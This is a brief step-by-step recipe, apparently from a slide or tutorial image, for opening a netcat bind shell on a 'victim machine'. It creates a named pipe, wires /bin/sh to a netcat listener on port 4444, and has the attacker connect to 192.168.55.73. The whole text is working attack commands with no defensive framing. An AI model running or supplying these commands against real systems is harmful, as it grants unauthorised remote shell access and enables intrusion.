 VICTIM MACHINE
Step 1.1: Create the named pipe:
mkfifo attackpipe
Step 1.2: Create the Netcat listener:
nc -l -p 4444 < attackpipe |
/bin/sh > attackpipe
Step 2: Attacker connects to the victim
nc 192.168.55.73 4444